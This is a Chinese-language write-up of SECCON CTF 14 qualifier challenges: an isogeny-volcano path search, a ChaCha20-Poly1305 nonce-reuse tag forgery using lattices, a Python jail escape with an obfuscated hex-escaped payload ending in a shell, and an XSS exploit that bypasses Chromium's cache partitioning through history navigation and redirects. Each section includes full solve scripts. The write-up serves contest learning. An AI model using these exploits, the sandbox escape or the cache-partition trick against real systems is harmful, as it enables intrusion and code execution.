SECCON CTF 14 Quals WriteUps
有段時間沒打 CTF 了,所以這周末與 ${cystick} 參加了由 SECCON CTF 14 (2025) Quals,解了幾題 crypto / jail 方面的題目,以及有看了題 web 但沒能解出來。
crypto
Last Flight
from Crypto.Util.number import *
from random import randint
import os
p = 4718527636420634963510517639104032245020751875124852984607896548322460032828353
j = 4667843869135885176787716797518107956781705418815411062878894329223922615150642
flag = os.getenv("FLAG", "SECCON{test_flag}")
def interstellar_flight(j, flight_plans=None):
planet = EllipticCurve(GF(p), j=j)
visited_planets = []
if flight_plans == None:
flight_plans = [randint(0, 2) for _ in range(160)]
for flight_plan in flight_plans:
flight = planet.isogenies_prime_degree(2)[flight_plan]
if len(visited_planets) > 1:
if flight.codomain().j_invariant() == visited_planets[-2]:
continue
planet = flight.codomain()
visited_planets.append(planet.j_invariant())
return visited_planets[-1]
print("Currently in interstellar flight...")
vulcan = interstellar_flight(j)
bell = interstellar_flight(j)
print(f"vulcan's planet is here : {vulcan}")
print(f"bell's planet is here : {bell}")
final_flight_plans = list(map(int, input("Master, please input the flight plans > ").split(", ")))
if interstellar_flight(vulcan, final_flight_plans) == bell:
print(f"FIND THE BELL'S SIGNAL!!! SIGNAL SAY: {flag}")
else:
print("LOST THE SIGNAL...")這題簡單來說要解個 Isogeny Path Problem,要你在 的 isogeny graph 的兩點 (j-invariant) 之間找一條路徑。我們知道 Supersingular 的 Isogeny 之所以 PQC 的候選人之一是因為我們還不知道有沒有好的方法解決這個問題。
然而這題可以把題目的參數放到 Sage,容易發現這邊的 curve 並非 supersingular,而是 ordinary curve。從之前的一題 not_csidh 我知道說 ordinary curve 的 isogeny graph 不像 supersingular 一般雜亂無章,而是有很不錯的結構,它所構成的 graph 叫做 Isogeny Volcanoes。
這邊我參考了這份簡報,之所以叫做 Volcano 是因為它的 graph 長的就像火山一樣。可以分成火山口 crater (surface) 以及它旁邊的斜坡 slides。一個 -volcano 可以分成多個 subgraph ,其中 subgraph 是 crater 是個 degree 最多為 2 的 connected regular graph,代表它只有三種 case:
- degree 0: 只有一個點
- degree 1: 兩個點互相連接 (或一個有 self-loop 的點)
- degree 2: 一個 cycle
然後對於 的 subgraph ,它其中的每個點只有一個在 的 neighbor。此外,對於 中的所以點的 degree 都正好是 ,而 中的點的 degree 則是 1。也就是說由 crater 中的每個點往下走都會是個 tree 形狀的結構。
以下是個 3-volcano 展開到 depth 2 的範例圖:

然後要解這個題目只需要知道 ordinary curve 的 -isogeny graph 是個 -volcano 的結構其實就足夠了。因為 volcano 的這種階層帶來的方向性讓找 path 變得簡單很多,只要在兩個點往上走到 crater,然後在那邊做 MITM 就能搞定了。不過要能做到往上走這件事勢必要有個方法可以判斷我們目前的 level 是多少。
以 的 graph 作為範例仔細想想,我們可以發現關於這個 graph 的幾個事實:
- crater 以外任意點的 3 個 neighbor 中有 2 個是往下的,也就是說你只要 random walk 遲早都會走到 floor 的一個點
- 如果 random walk 加上了不能回頭的限制,那麼一旦往下走了一步就沒有機會再往上了,因此 neighbors 到 floor 的最短距離加一就是我們目前的 level
由以上兩個事實我們已經找到了判斷目前 level 的方法,延伸一下還能發現以下事實:
- 假設我們目前不在 crater 中,那麼 neighbors 中一定有一個是往上的,而它到 floor 的距離一定最長 (因為其他兩個都是往下的)
透過此策略我們就能穩定的在 volcano 中往上爬,直到走到 crater 為止。接著我們就能在 crater 做 MITM 找到兩點之間的路徑了。
然而題目這邊的 volcano 的 crater 只有一個點,也就是 degree 0 的 crater,因此不用額外做就解完了。
實作上我們可以用採用 modular polynomial 來快速的找 neighbor 的 j-inv,可參考我之前的 writeup 與第三方的 implementation。
from sage.all import *
import collections
import multiprocessing as mp
import os
import random
p = 4718527636420634963510517639104032245020751875124852984607896548322460032828353
F = GF(p)
j = F(4667843869135885176787716797518107956781705418815411062878894329223922615150642)
def volcano_depth(l, E=None, D=None):
# https://github.com/vojtechsu/isogenies/blob/4a4b9f383b13e03a11fe19e87116bdf926447f43/implementation/isogenies/volcano.py#L358-L365
if D is None:
t = E.trace_of_frobenius()
D = t**2 - 4 * E.base_field().order()
val = ZZ.valuation(l)
if l == 2 and D.squarefree_part() % 4 != 1:
D //= 4
return val(D) // 2
# phi = classical_modular_polynomial(2)
Y = polygen(GF(p))
def neighbors(j, Y=Y):
# return phi(j, Y).roots(multiplicities=False)
f2 = (
j**3
- j**2 * Y**2
+ 1488 * j**2 * Y
- 162000 * j**2
+ 1488 * j * Y**2
+ 40773375 * j * Y
+ 8748000000 * j
+ Y**3
- 162000 * Y**2
+ 8748000000 * Y
- 157464000000000
)
return f2.roots(multiplicities=False)
# faster modular polynomial from https://github.com/LearningToSQI/SQISign-SageMath/blob/main/mitm.py
inv_2 = F(1) / 2
def quadratic_roots(b, c):
d2 = b**2 - 4 * c
if not d2.is_square():
return ()
d = sqrt(d2)
return (-b + d) * inv_2, -(b + d) * inv_2
def neighbors_fast(jc, jp):
if jp is None:
return neighbors(jc)
jc_sqr = jc**2
α = -jc_sqr + 1488 * jc + jp - 162000
β = (
jp**2
- jc_sqr * jp
+ 1488 * (jc_sqr + jc * jp)
+ 40773375 * jc
- 162000 * jp
+ 8748000000
)
# Find roots to x^2 + αx + β
return quadratic_roots(α, β)
def depth(j, pj=None):
d = 0
while True:
js = neighbors_fast(j, pj)
if len(js) == (1 if pj is None else 0):
break
for nj in js:
if nj != pj:
pj = j
j = nj
d += 1
break
return d
def estimate_level(j):
level = 1024
for nj in neighbors(j):
level = min(level, depth(nj, j) + 1)
return level
proof.arithmetic(False)
E = EllipticCurve(F, j=j)
total_volcano_depth = volcano_depth(2, E)
print(f"{total_volcano_depth = }")
t = E.trace_of_frobenius()
D = t**2 - 4 * p
Dk = D // (2**total_volcano_depth) ** 2
assert Dk == E.endomorphism_order().number_field().discriminant(), "?"
crater_degree = kronecker(Dk, 2) + 1
print(f"{crater_degree = }")
def interstellar_flight(j, flight_plans=None):
planet = EllipticCurve(F, j=j)
visited_planets = []
if flight_plans is None:
flight_plans = [randint(0, 2) for _ in range(160)]
for flight_plan in flight_plans:
flight = planet.isogenies_prime_degree(2)[flight_plan]
if len(visited_planets) > 1:
if flight.codomain().j_invariant() == visited_planets[-2]:
continue
planet = flight.codomain()
visited_planets.append(planet.j_invariant())
return visited_planets[-1]
def go_up(j, pj=None):
# return (highest neighbor, level of j)
js = neighbors_fast(j, pj)
pool = mp.Pool(processes=len(js))
results = [pool.apply_async(depth, args=(nj, j)) for nj in js]
pool.close()
pool.join()
new_levels = [res.get() for res in results]
mx = max(zip(js, new_levels), key=lambda x: x[1])
return mx[0], min(new_levels) + 1
def find_up_path_parallel(j, max_depth):
# asssuming estimate_level(j) < level
curlvl = estimate_level(j)
pj = None
path = []
while True:
nj, curlvl = go_up(j, pj)
print(curlvl)
if curlvl >= max_depth and estimate_level(j) >= max_depth:
break
path.append(nj)
pj = j
j = nj
return j, path
def rev_path(start, path):
new_path = path[:-1]
new_path.reverse()
return new_path + [start]
vulcan = F(input("vulcan = "))
bell = F(input("bell = "))
print("level vulcan", estimate_level(vulcan))
print("level bell", estimate_level(bell))
jvc, vc_path = find_up_path_parallel(vulcan, total_volcano_depth)
jbc, bc_path = find_up_path_parallel(bell, total_volcano_depth)
assert jvc == jbc, "we expect the crater to have exactly one node"
v2b_path = [vulcan] + vc_path + rev_path(bell, bc_path)
assert v2b_path[0] == vulcan, "???"
assert v2b_path[-1] == bell, "???"
def find_flight_plan(path):
planet = EllipticCurve(F, j=path[0])
flight_plan = []
for nj in path[1:]:
flights = planet.isogenies_prime_degree(2)
for i, flight in enumerate(flights):
if flight.codomain().j_invariant() == nj:
flight_plan.append(i)
planet = flight.codomain()
break
else:
raise ValueError("No valid flight plan found, the path may be incorrect.")
return flight_plan
flight_plan = find_flight_plan(v2b_path)
assert interstellar_flight(vulcan, flight_plan) == bell, "wtf"
plan_str = ", ".join(map(str, flight_plan))
print(plan_str)
# SECCON{You_have_made_your_wish_so_you_have_got_to_make_it_true}然後我在 DC 還有看到別人給出的神奇 sage function 可以求出 depth:
proof.arithmetic(False)
def get_level(j):
E = EllipticCurve(GF(p),j=j)
E.set_order(p+63 if E.has_order(p+63) else p-61, check=False)
return E.endomorphism_order().conductor().valuation(2)
# t = +62 or -62然後它用 128 (整個 volcano 的 depth) 減它的輸出會和我的 estimate_level 相同。
Nostalgic
from Crypto.Cipher import ChaCha20_Poly1305
from Crypto.Random import get_random_bytes
import os
def xor(a, b):
return bytes(x ^ y for x, y in zip(a, b))
FLAG = os.getenv("FLAG", "flag{dummy}")
key = get_random_bytes(32)
nonce = get_random_bytes(12)
SPECIAL_MIND = get_random_bytes(16)
print(f"my SPECIAL_MIND is {SPECIAL_MIND.hex()}")
def enc(plaintext=None):
if plaintext == None:
plaintext = get_random_bytes(15)
print(f"leak_m: {plaintext.hex()}")
cipher = ChaCha20_Poly1305.new(key=key, nonce=nonce)
ct, tag = cipher.encrypt_and_digest(plaintext)
print(f"leak_ct: {ct.hex()}")
return ct, tag
special_rain = get_random_bytes(16)
special_ct, special_tag = enc(plaintext=special_rain)
print(f"special_rain_enc = {special_ct.hex()}")
print(f"special_rain_tag = {special_tag.hex()}")
while True:
if (inp := input("what is your mind: ")) != "need":
if enc(plaintext=xor(special_rain, bytes.fromhex(inp)))[1] == SPECIAL_MIND:
print(f"I feel the same!!.. The flag is {FLAG}")
else:
print("No... not the same...")
break
else:
print(f"my MIND was {enc(plaintext=None)[1].hex()}")這題主要就 Poly1305 nonce reuse 相關的 LLL 題,它比較討厭的是 Poly1305 有兩個 modulus 以及 ,目前是從 need 的 oracle 中解出 key 然後做一些 forgery。
首先因為有 key, nonce reuse 所以 Poly1305 的 key 是相同的。而 Chacha20 的 keystream 也是相同的,因此 ciphertexts 之間可以直接 xor 掉得到 plaintexts 之間的 xor,也就是說 。
而我們知道 Poly1305 的輸入大概是 pad(ad) || pad(ct) || len(ad) || len(ct),而這題 ad 是空的,padding 用 zero pad 到 16 的整數倍,而後面的長度部分是固定的 16 bytes,因此整個 Poly1305 的輸入只有兩個 block 。記 tag 的話可以寫出:
先不考慮 的部分,可以把 tag 兩兩相減得到:
再考慮 的部分得到:
這邊題目只給 tag 所以我們對 做 orthogonal lattice,由於 與 都小所以可以成功求解拿到 ,此時再利用 小的性質解 HNP 可以拿到 (的 candidates)。
之後我們要 forgery 的情況如下: 已知 符合:
要找 使它 tag 變成指定的 ,在不考慮 的情況做相減得到:
所以可以知道要做 forgery 的話只要用到 ,然後再小爆一下 超過 的 overflow 部分即可。
from sage.all import *
from pwn import process, remote
from lll_cvp import find_ortho, reduce_mod_p
# io = process(["python3", "chall.py"])
io = remote("nostalgic.seccon.games", 5000)
io.recvuntil(b"my SPECIAL_MIND is ")
SPECIAL_MIND = bytes.fromhex(io.recvlineS())
io.recvuntil(b"special_rain_enc = ")
special_ct = bytes.fromhex(io.recvlineS())
io.recvuntil(b"special_rain_tag = ")
special_tag = bytes.fromhex(io.recvlineS())
def need():
io.sendline(b"need")
io.recvuntil(b"my MIND was ")
return bytes.fromhex(io.recvlineS())
p = 2**130 - 5
M = 2**128
F = GF(p)
tags = [int.from_bytes(need(), "little") for _ in range(256)]
print("data collected")
dt = [t - tt for t, tt in zip(tags, tags[1:])]
vdt = vector(F, dt)
ot = find_ortho(p, vdt).BKZ()
# we assume that only the last two vector are errors
ot2 = find_ortho(p, *ot[:-2])
print("ot done")
def find_candidates():
for sgn1 in (1, -1):
guess_vdk = sgn1 * ot2[0]
r2dm = vdt + guess_vdk * M
guess_dm = min(reduce_mod_p(matrix(r2dm), p), key=lambda v: v.norm().n())
for sgn2 in (1, -1):
guess_r2 = F(r2dm[0] / (sgn2 * guess_dm[0]))
if not guess_r2.is_square():
print("not square")
continue
# we only need r^2 to forge the tag
yield guess_r2
def xor(a, b):
return bytes(x ^ y for x, y in zip(a, b))
m = int.from_bytes(special_ct, "little")
for guess_r2 in find_candidates():
print(f"{guess_r2 = }")
t = int.from_bytes(special_tag, "little")
for _ in range(4):
t += M
dt = int.from_bytes(SPECIAL_MIND, "little") - t
mp = m + F(dt) / guess_r2
if mp > M:
print("mp too large :(", mp)
continue
delta = xor(int(mp).to_bytes(16, "little"), special_ct)
print(f"delta: {delta.hex()}")
io.sendline(delta.hex())
io.interactive()
# SECCON{Listening_to_the_murmuring_waves_and_the_capricious_passing_rain_it_feels_like_a_gentle_dream}jail
excepython
#!/usr/local/bin/python3
ex = None
while (code := input("jail> ")) and all(code.count(c) <= 1 for c in ".,(+)"):
try:
eval(code, {"__builtins__": {}, "ex": ex})
except Exception as e:
ex = epyjail 水題,可以從 exception 拿 frame,然後利用 AttributeError.obj 會紀錄觸發 exception 的物件來記錄值,然後再用 format string 繞 charset filter 即可。
peko
'{ex\x2e__traceback__\x2etb_frame\x2ef_builtins[eval]\x2eex}'.format(ex=ex)
ex.obj('\x28\x62\x3a\x3d\x28\x61\x3a\x3d\x28\x6c\x61\x6d\x62\x64\x61\x3a\x28\x79\x69\x65\x6c\x64\x20\x61\x2e\x67\x69\x5f\x66\x72\x61\x6d\x65\x2e\x66\x5f\x62\x61\x63\x6b\x2e\x66\x5f\x62\x61\x63\x6b\x2e\x66\x5f\x62\x61\x63\x6b\x29\x29\x2c\x61\x3a\x3d\x61\x28\x29\x2c\x2a\x61\x29\x5b\x2d\x31\x5d\x2e\x66\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x2c\x62\x5b\'\x65\x78\x65\x63\'\x5d\x28\'\x62\x72\x65\x61\x6b\x70\x6f\x69\x6e\x74\x28\x29\'\x2c\x7b\'\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f\'\x3a\x62\x7d\x29\x29')
import os; os.system('sh')Flag: SECCON{Pyth0n_was_m4de_for_jail_cha1lenges}
web
*framed-xss
此題為賽中沒能解出來,賽後才 upsolve 的題目
from flask import Flask, request
app = Flask(__name__)
@app.get("/")
def index():
return """
<body>
<h1>XSS Challenge</h1>
<form action="/">
<textarea name="html" rows="4" cols="36"></textarea>
<button type="submit">Render</button>
<form>
<script type="module">
const html = await fetch("/view" + location.search, {
headers: { "From-Fetch": "1" },
}).then((r) => r.text());
if (html) {
document.forms[0].html.value = html;
const iframe = document.createElement("iframe");
iframe.setAttribute("sandbox", "");
iframe.srcdoc = html;
document.body.append(iframe);
}
</script>
</body>
""".strip()
@app.get("/view")
def view():
if not request.headers.get("From-Fetch", ""):
return "Use fetch", 400
return request.args.get("html", "")
if __name__ == "__main__":
app.run(debug=True, host="0.0.0.0", port=3000)很單純的 XSS 題,顯然我們不能在 sandbox iframe 中 XSS,所以方向很明確: 想辦法透過 /view 顯示出 XSS。
這部分我的第一個想法是經典的 fetch 的 disk cache 大法 (參考 spanote),所以寫出了以下的 exp:
<script>
const xss = '<script>alert(origin)<\/script>'
const target = 'http://framed-xss.seccon.games:3000/'
const search = '?html=' + encodeURIComponent(xss)
const sleep = ms => new Promise(res => setTimeout(res, ms))
;(async () => {
const viewurl = new URL('/view' + search, target)
const w = open(viewurl)
await sleep(1000)
w.location = new URL('/' + search, target)
await sleep(1000)
w.location = URL.createObjectURL(new Blob([`<script>history.go(-2)<\/script>`], { type: 'text/html' }))
})()
</script>然後在 Chromium 143 中測試失敗 QQ,但在神奇的是 Firefox 146 中卻成功了。依照我對 disk cache 大法的理解這應該要是會動的,但今天只有 Firefox 會動,Chromium 不會動,代表 Chromium 最近可能又對 cache 的機制動了什麼手腳。
查了一下可以找到 Intent to Ship: Partitioning cross-site top-level navigations in the HTTP cache 以及對應的 implementation,也就是說現在的 cache partitioning key 從在原本的 3-tuple (top-level, frame, resource) 之上,多了一個 top-level navigation 的 initiator 是否是 cross-site 的部分。
把以上 exp 的 js 拿到其他 same-site 的題目網頁 (*.seccon.games) 用 console 執行看看,會發現我們的 xss 又回來了,所以代表這確實是 cross-site 的問題。然而這題的 xss bot 的目標頁面是 http://web:3000,所以沒有利用其他題目來做 same-site attack 的空間。
然而這邊我有個搞不懂的地方是為什麼
history.go(-2)回到/view頁面的時候是拿一開始 HTTP 400 那邊的 disk cache?經過一些實驗,我發現影響 exp 成功與否的關鍵只跟誰 navigate 到了
/view有關而已,和最後執行history.go(-2)的 origin 毫無關係,因此影響成果的關鍵在於/viewHTTP 400 response 的 cache key 是不是 same-site 而已然後我賽中就卡在這邊沒辦法解開這題
賽後看到了一個有趣的作法,參考了 SVART BOARD writeup,裡面給了一個用 history.back() 結合 redirect 的方法可以欺騙瀏覽器是 same-site 的 navigation。
整個 exp 如下:
from flask import Flask, redirect
from urllib.parse import quote
import json
def encodeURIComponent(s):
return quote(s, safe="~()*!'")
app = Flask(__name__)
REMOTE = "http://framed-xss.seccon.games:3000"
PAYLOAD = "<script>alert(origin)</script>"
@app.after_request
def add_headers(response):
response.headers["Cache-Control"] = "no-store, no-cache"
return response
i = 0
@app.get("/")
def index():
global i
i = (i + 1) % 2
if i == 1:
return r"""
<script>
const sleep = ms => new Promise(res => setTimeout(res, ms))
const remote = %s
const payload = %s
;(async()=>{
open(new URL('/?html=' + encodeURIComponent(payload), remote))
await sleep(1000)
location = URL.createObjectURL(new Blob([`
<script>setTimeout(()=>history.back(), 1000)<\/script>
`], { type: "text/html" }))
})()
</script>
""" % (json.dumps(REMOTE), json.dumps(PAYLOAD).replace("</", "<\\/"))
if i == 0:
return redirect(f"{REMOTE}/view?html={encodeURIComponent(PAYLOAD)}")
return "lol"
app.run("0.0.0.0", 7777)按照我的理解,這利用了以下三個事實:
- 當你把 url 輸入進 address bar / 右鍵 new tab /
page.goto時,initiator 是 null - 30X 的 redirect 不改變 initiator
- initiator 和 history entry 是綁定的,而
history.back()會使用 history entry 的 initiator
所以 XSS bot 一開始到我們的頁面時 initiator 是 null,然後透過 open 讓新頁面去 fetch /view 產生 same site 的 cache,之後我們用 history.back() 時把 initiator 設為 history entry 中的 null,而同時 30X redirect 又不會改變,所以最後前往 /view 時 initiator 仍然是 null,所以有 cache hit。
來源來自 @IcesFont:
i cant find chromiums implementation specifically but from the spec @ https://html.spec.whatwg.org/multipage/browsing-the-web.html#create-navigation-params-by-fetching, step 4 is initiator being taken from history entry and step 21.19 is initiator not changing under redirection i cant find any wpts either for some reason but to test in chromium it should be fine to use Sec-Fetch-Site (none should roughly correspond to no initiator, https://source.chromium.org/chromium/chromium/src/+/main:services/network/sec_header_helpers.cc;l=112-120;drc=b62302554a75f11c55a399d210aa21b2eb441301) the spec also seems to suggest that about:srcdoc reqs shouldnt have an initiator https://html.spec.whatwg.org/multipage/browsing-the-web.html#create-navigation-params-from-a-srcdoc-resource but i think in chromium they do 🤔